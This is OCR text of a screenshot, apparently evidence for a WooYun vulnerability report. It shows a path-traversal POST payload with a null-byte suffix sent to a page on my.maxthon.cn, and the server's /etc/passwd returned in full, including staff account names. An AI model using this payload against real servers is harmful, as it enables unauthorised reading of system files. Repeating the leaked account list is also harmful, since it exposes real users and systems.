 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 http://my.maxtho...convention.htmll
my.maxthon.cn/convention.htmll 百度 <Ctrl+K>
Toxic
Animations
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://my.maxthon.cn/convention.html
Split URL
Execute
Enable Post data Enable Referrer
Post data ln=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sb
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/h
/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/roo
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/n
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin
/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi dae
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:6
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-a
xiaojun:x:500:500::/home/xiaojun:/bin/bash tangbin:x:501:501::/home/tangbin:/bin/bash zouyi:x:502:502::/home/zouyi:/bin/bash zoufei
/bin/bash songqi:x:504:504::/home/songqi:/bin/bash wangyi:x:505:505::/home/wangyi:/bin/bash yaoxinnan:x:506:506::/home/yaoxinnan:/b
nagios:x:507:507::/dev/null:/sbin/nologin zhangyi:x:607:607::/home/zhangyi:/bin/bash
www.wooyun.org